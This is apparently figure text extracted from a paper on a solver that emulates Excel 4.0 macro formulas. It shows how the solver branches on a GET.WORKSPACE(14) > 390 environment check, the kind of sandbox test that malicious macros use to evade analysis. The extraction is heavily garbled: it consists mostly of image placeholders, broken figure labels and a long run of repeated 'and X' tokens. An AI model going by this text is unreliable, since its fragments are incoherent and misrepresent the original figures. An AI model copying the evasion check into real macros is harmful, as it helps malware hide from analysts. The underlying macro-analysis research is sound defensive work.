









#### Example Solver Backend **Environment** WORKSPACE13  $[A1] = CHAR(72)$ [A2] =GET.WORKSPACE(14)  $[A3]$  =IF(GET.WORKSPACE(14) > **Environment** WORKSPACE13 **CREATE NEW BRANCHES Memory**  $[A1]$  H [A5] [A4] [A6] [A2] WORKSPACE14 **Memory**  $[A1]$  H [A5] [A4] [A6] [A2] WORKSPACE14 [A3] X [A3] L

WORKSPACE14

WORKSPACE14

#### Example Solver Backend **Environment** WORKSPACE13 WORKSPACE14  $[A1] = CHAR(72)$ [A2] =GET.WORKSPACE(14)  $[A3]$  =IF(GET.WORKSPACE(14) > **Environment** WORKSPACE13 WORKSPACE14 **Constraints** WORKSPACE14 > 390 **Constraints** WORKSPACE14 <= 390 **ADD NEW CONSTRAINTS Memory**  $[A1]$  H [A5] [A4] [A6] [A2] WORKSPACE14 **Memory**  $[A1]$  H [A5] [A4] [A6] [A2] WORKSPACE14  $[A3]$  and  $X$   $A$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and  $X$  and



[A3] =IF(GET.WORKSPACE(14) > 390, "X", "L")

 $[A1]$ 

Example Solver Backend [A1] H WORKSPACE14 [A3] L







WORKSPACE13

WORKSPACE14

**Environment**

**Constraints** WORKSPACE14<=390









